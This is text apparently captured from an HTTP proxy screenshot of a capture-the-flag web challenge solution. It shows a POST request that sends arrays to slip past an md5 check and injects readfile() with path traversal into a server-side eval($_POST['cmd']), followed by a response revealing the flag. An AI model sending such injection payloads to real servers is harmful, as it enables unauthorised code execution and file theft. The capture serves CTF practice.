 请求
美化 Raw Hex \n
1 POST /?V=114514 HTTP/1.1
2 Host: 8.130.24.188:10082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://8.130.24.188:10081
10 Connection: close
11 Referer: http://8.130.24.188:10081/?V=114514
12 Upgrade-Insecure-Requests: 1
13
14 soyo%5B%5D=a&soda%5B%5D=b&cmd=readfile("/../../../fffflag");
响应
美化 Raw Hex 页面渲染 \n
29 <b>
Warning
</b>
: md5() expects parameter 1 to be string, array given in <b>
/var/www/html/index.php
</b>
on line <b>
22
</b>
<br />
30 <br />
31 <b>
Warning
</b>
: md5() expects parameter 1 to be string, array given in <b>
/var/www/html/index.php
</b>
on line <b>
22
</b>
<br />
32 <p>
Well you finally overcome the first challenge!
</p>
<p>
Wowww! you finally overcome the second challenge!
</p>
<p>
Now it is time to get flag
</p>
<p>
eval($_POST['cmd'])
</p>
<p>
HnuSec{3aca02908ea40fa28f08d749dd2aa779}
33 </p>
<div class="action-wrapper">
34 <a href="http://www.boogipop.com/" class="cd-btn main-action">
Boogipop's Blog
</a>
35 </div>
36 </div>
37 </section>